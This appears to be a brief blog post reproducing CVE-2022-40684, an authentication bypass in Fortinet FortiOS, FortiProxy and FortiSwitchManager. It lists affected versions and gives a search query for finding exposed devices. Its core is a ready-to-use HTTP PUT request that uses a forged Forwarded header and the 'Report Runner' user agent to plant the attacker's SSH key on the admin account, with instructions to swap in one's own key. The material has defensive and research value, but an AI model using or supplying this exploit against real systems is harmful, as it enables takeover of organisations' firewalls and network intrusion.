Fortinet Fortios Admin Remote Command Execution Vulnerability Cve 2022 40684
Fortinet Fortios Admin Remote Command Execution Vulnerability Cve 2022 40684
Fortinet FortiOS admin remote command execution vulnerability CVE-2022-40684
Vulnerability Description
Fortinet pointed out on Monday that the CVE-2022-40684 authentication patched last week bypasses security vulnerabilities and is being widely exploited in the wild.
Vulnerability Impact
FortiOS <= 7.2.1、7.2.0、7.0.6、7.0.5、7.0.4、7.0.3、7.0.2、7.0.1、7.0.0
FortiProxy <= 7.2.0、7.0.6、7.0.5、7.0.4、7.0.3、7.0.2、7.0.1、7.0.0
FortiSwitchManager <= 7.2.0、7.0.0
Network surveying and mapping
title=”FortiProxy”
Vulnerability reappears
Login page

Verify the POC, replace the admin username and ssh key in ssh-public-key1 when using it, and add remote SSH login credentials
1
2
3
4
5
6
7
8
9
10
PUT /api/v2/cmdb/system/admin/admin HTTP/1.1
Host:
Accept: */*
Accept-Encoding: gzip, deflate
Content-Length: 597
Content-Type: application/json
Forwarded: for="[127.0.0.1]:8888";by="[127.0.0.1]:8888"
User-Agent: Report Runner
{"ssh-public-key1": "123"}
This post is licensed under CC BY 4.0 by the author.